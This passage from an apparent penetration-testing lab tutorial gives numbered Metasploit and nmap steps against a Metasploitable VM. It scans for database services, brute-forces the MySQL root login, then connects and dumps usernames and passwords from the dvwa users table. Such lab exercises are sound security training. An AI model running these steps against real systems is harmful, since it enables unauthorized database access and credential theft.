c. Type: service metasploit stop
8. Type: msfconsole
9. Scan your target for database technologies. Try to identify
running database services on your target’s ports. Type: nmap
x.x.x.x
10. Success! We’re identified multiple instances of database
technologies running on our target. Let’s choose a service to
target. For this example we’ll select MySQL.
11. Metasploit has multiple MySQL exploits. Type: search
mysql
12. Type: use auxiliary/scanner/mysql/mysql_login
13. Type: info
14. Type: set rhosts x.x.x.x (IP of Metasploitable VM.)
15. Type: set username root
16. Type: set stop_on_success true
17. Let’s confirm the changes you made took. Type: info
18. Type: exploit
19. You determined the username root has no password.
Congratulations. Let’s test our access to the MySQL database.
20. Open a new shell by clicking on the black box to the right of
the word “Places”.
21. Type: mysql –h x.x.x.x (IP of Metasploitable.) –u root
22. Type: show databases;
23. Let’s pick a database and explore it. Type: use dvwa;
24. Now that we’ve picked a database let’s view the tables.
Type: show tables;
25. Let’s see what data is being held in this table. Type: show
columns from users;
26. Columns of interest are “user” and “password”. Type:
select user, password from users;
27. You’ve successfully scanned for a database technology,
found a vulnerable database service running on a target’s port,
located the appropriate exploit for use and ran it. Now try
exploiting a different database vulnerability, such as Postgresql.
 